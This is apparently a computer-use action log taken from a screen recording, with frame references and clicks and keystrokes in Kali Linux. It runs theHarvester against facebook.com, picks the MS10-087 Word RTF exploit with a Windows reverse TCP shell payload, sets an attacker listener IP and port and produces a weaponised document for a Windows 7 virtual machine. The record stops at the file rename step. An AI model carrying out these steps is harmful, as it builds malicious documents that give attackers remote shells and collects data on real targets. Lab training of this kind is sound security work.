
type("theharvester -d facebook.com -l 300 -b google")

Step: Suspend the running theHarvester search with Ctrl+Z
key("ctrl+z")

Step: Select exploit 5, Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
type("5")

mouse_move(983, 216)

Step: Power on the Windows 7 virtual machine and switch back to the Kali Linux tab
double_click(79, 160)

left_click(321, 138)

left_click(653, 495)

mouse_move(311, 255)

mouse_move(760, 263)

mouse_move(753, 270)

Step: Select payload 1, Windows Reverse TCP Shell
type("1")

Step: Check the attacker IP, then set listener 192.168.236.130 on port 2960
left_click(170, 11)
type("ifconfig")

type("192.168.236.130")

mouse_move(678, 435)

type("2960")

mouse_move(546, 108)

Step: Continue past 'Payload creation complete' to the file rename 